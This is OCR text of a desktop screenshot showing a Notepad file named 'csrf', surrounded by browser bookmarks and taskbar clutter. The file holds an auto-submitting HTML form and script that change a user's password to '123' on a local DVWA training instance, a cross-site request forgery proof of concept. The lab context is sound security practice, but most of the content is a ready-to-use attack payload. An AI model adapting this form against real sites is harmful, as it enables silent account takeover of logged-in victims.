 Chrome Remote Desktop
remotedesktop.google.com/support
S
Apps Bookmarks Download Private P... Microsoft Office Ho... Im imp PROJECT LIVE PROJECT MAC project themes project themes jar files dcn se hp hp ink » Other bookmarks
csrf - Notepad
File Edit Format View Help
Your desktop is c
<form action="http://localhost/dvwa/vulnerabilities/csrf/" method="GET" id="myform" name="myform">
<input type="hidden" name="password_new" value='123'>
<input type="hidden"  name="password_conf" value='123'>
<input type="hidden" value="Change" name="Change">
</form>
<script>
document.forms["myform"].submit();
</script>
mi
ENG
14:19
29-09-2019
Type here to search
12
W
ENG
02:19 PM
29-09-2019